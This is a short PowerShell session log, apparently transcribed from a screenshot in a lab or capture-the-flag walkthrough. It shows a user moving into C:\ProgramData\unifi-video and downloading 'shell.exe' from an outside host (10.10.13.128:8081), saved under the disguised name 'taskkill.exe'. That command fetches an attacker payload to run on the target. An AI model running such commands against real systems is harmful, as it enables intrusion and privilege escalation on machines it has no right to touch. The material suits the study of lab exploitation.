 Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\Stacy\Documents>
cd ..
PS C:\Users\Stacy>
cd ..
PS C:\Users>
cd ..
PS C:\>
cd .\ProgramData
PS C:\ProgramData>
cd .\unifi-video
PS C:\ProgramData\unifi-video>
Invoke-WebRequest -Uri http://10.10.13.128:8081/shell.exe -OutFile taskkill.exe
PS C:\ProgramData\unifi-video>